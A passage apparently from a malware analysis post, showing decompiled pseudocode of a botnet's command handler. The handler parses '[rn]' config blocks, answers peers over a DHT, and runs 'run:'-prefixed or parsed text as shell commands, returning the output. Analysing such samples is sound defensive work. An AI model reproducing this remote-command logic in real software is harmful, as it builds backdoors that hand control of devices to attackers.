 80 v12 = (unsigned __int8 *)parse_config((int)&init_config_buf, v6, (int)"[rn]", (int)"[/rn]", &v22);
81 v13 = v12;
82 if ( !v12 )
83 return 1;
84 if ( v11 != 1 )
85 {
86 if ( v22 == 3 || sub_1D960(v12, 3u, "GET", 3u) )
87 {
88 dht_send((int)&node_id, 20, 0, v17, buf_len);
89 return 0;
90 }
91 sub_DB7C(v13, v22, &node_id, 20);
92 if ( sub_1D960(v13, 4u, "run:", 4u) )
93 {
94 sub_F694((int)(v13 + 4), 10, (int)&v18, 10240);
95 v16 = strlen_0((int)&v18);
96 dht_send((int)&v18, v16, 0, v17, buf_len);
97 return 1;
98 }
99 return 1;
100 }
101 shell_execute(v12);
微信号: CII-SRC